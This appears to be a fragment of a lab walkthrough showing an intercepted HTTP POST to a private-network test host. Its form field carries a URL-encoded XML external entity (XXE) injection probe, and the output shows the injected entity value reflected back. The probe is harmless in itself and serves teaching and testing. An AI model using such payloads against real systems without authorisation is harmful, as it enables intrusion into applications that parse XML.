 Raw Params Headers Hex
POST /home HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
Origin: http://192.168.1.108
Connection: close
Referer: http://192.168.1.108/home
Upgrade-Insecure-Requests: 1
DNT: 1
xxe=%3C%21DOCTYPE+replace+%5B%3C%21ENTITY+example+%22feast%22%3E+%5D%3E%0D%0A+%3CuserInfo%3E%0
D%0A++%3CfirstName%3Efalcon%3C%2FfirstName%3E%0D%0A++%3ClastName%3E%26example%3B%3C%2FlastName
%3E%0D%0A+%3C%2FuserInfo%3E
XXE attack
Payload area
Submit Button
falcon feast